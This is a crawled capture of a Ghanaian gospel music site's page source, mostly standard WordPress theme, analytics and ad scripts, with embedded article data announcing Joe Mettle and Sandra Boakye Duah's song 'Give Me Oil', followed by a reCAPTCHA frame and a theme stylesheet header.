    <a href="https://www.facebook.com/jegtheme/" target="_blank" rel="external noopener nofollow noreferrer" class="jeg_facebook" data-wpel-link="external"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" rel="external noopener nofollow noreferrer" class="jeg_twitter" data-wpel-link="external"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sounds4theking.com/" data-wpel-link="internal">Sounds4TheKing</a> - Get Latest Gospel Songs <a href="https://sounds4theking.com/" title="Here" data-wpel-link="internal">Here</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F" data-image-url="" data-title="Joe%20Mettle%20and%20Sandra%20Boakye%20Duah%20Drop%20New%20Collab%20Titled%20%E2%80%98Give%20Me%20Oil%E2%80%99" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F" data-image-url="" data-title="Joe%20Mettle%20and%20Sandra%20Boakye%20Duah%20Drop%20New%20Collab%20Titled%20%E2%80%98Give%20Me%20Oil%E2%80%99" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://sounds4theking.com/wp-content/plugins/newsmax-core/assets/script.js?ver=3.0" id="newsmax_ruby_core_script-js"></script>
<script type="text/javascript" src="https://sounds4theking.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sounds4theking.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sounds4theking.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"27227","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"sounds4theking.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sounds4theking.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.0.9" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://sounds4theking.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"154813563","post":"27227","tz":"1","srv":"sounds4theking.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "154813563", "27227" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sounds4theking.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script defer type="text/javascript" src="https://sounds4theking.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003568" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sounds4theking.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sounds4theking.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sounds4theking.com\/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil\/"},"dateCreated":"2024-03-30 09:05:57","datePublished":"2024-03-30 09:05:57","dateModified":"2024-03-30 08:05:57","url":"https:\/\/sounds4theking.com\/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil\/","headline":"Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#8216;Give Me Oil&#8217;","name":"Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#8216;Give Me Oil&#8217;","articleBody":"<img class=\"size-full wp-image-27228 aligncenter\" src=\"https:\/\/sounds4theking.com\/wp-content\/uploads\/2024\/03\/1711785791900.jpg\" alt=\"\" width=\"1080\" height=\"1349\" \/>\r\n\r\n<b>Joe Mettle<\/b><span style=\"font-weight: 400;\">, the award-winning gospel artist, and <\/span><b>Sandra Boakye Duah<\/b><span style=\"font-weight: 400;\">, a rising vocal sensation, have come together to deliver a soul-stirring anthem titled \"<\/span><b>Give Me Oil<\/b><span style=\"font-weight: 400;\">.\" This collaboration promises to ignite hearts and inspire believers across the globe.<\/span>\r\n\r\n<span style=\"font-weight: 400;\">\"<\/span><b>Give Me Oil<\/b><span style=\"font-weight: 400;\">\" is a heartfelt cry for divine anointing and empowerment. <\/span><b>Joe Mettle's<\/b><span style=\"font-weight: 400;\"> powerful vocals blend seamlessly with <\/span><b>Sandra Boakye Duah's<\/b><span style=\"font-weight: 400;\"> angelic voice, creating a harmonious fusion that resonates with listeners. The song's lyrics evoke a hunger for God's presence and a desire to be filled with the Holy Spirit.<\/span>\r\n<p style=\"text-align: center;\"><b>Download the Song Below:<\/b><\/p>\r\n<p style=\"text-align: center;\"><a class=\"btn btn-default\" href=\"https:\/\/music.apple.com\/us\/album\/give-me-oil-feat-sandra-boakye-duah\/1737748015?i=1737748023\">Get Song<\/a><\/p>\r\n<p style=\"text-align: center;\"><b>Kindly <\/b><a href=\"https:\/\/chat.whatsapp.com\/Lu1xaoIXIFU5KNCMWNNmpH\"><b>FOLLOW and LIKE<\/b><\/a><b> our PAGES on your favourite Social Media<\/b><\/p>\r\n<p style=\"text-align: center;\"><a href=\"https:\/\/t.me\/joinchat\/-oIIX_m_SvxkY2Fk\"><b>TELEGR\u200b\u200bAM<\/b><\/a><b> || <\/b><a href=\"https:\/\/chat.whatsapp.com\/HTHRFEumTQV75EWSzt4LFt\"><b>WHATSAPP GROUP<\/b><\/a><\/p>\r\n<p style=\"text-align: center;\"><a href=\"https:\/\/wa.link\/n5agiu\"><b>PROMOTE YOUR SONG<\/b><\/a><\/p>","author":{"@type":"Person","name":"Nimi Jack","url":"https:\/\/sounds4theking.com\/author\/nimi-jack\/"},"articleSection":["Music","Ghanian Music"],"image":{"@type":"ImageObject","url":"https:\/\/sounds4theking.com\/wp-content\/uploads\/2024\/03\/1711785791900.jpg","width":1080,"height":1349},"publisher":{"@type":"Organization","name":"","url":"https:\/\/sounds4theking.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#8216;Give Me Oil&#8217;","published":"2024-03-30 09:05:57","updated":"2024-03-30 08:05:57"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});

ai_js_code = true;
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: sounds4theking.com @ 2026-01-27 00:10:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fLhtRh7mwLKAW8qYCKR0bQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769469053356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sounds4theking.com/wp-content/themes/jnews/style.css?ver=10.0.9
body_size: 79
content:
/*
Theme Name: JNews
Version: 10.0.9
Theme URI: http://themeforest.net
Description: JNews
Author: Jegtheme
Author URI: http://jegtheme.com/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: jnews
*/
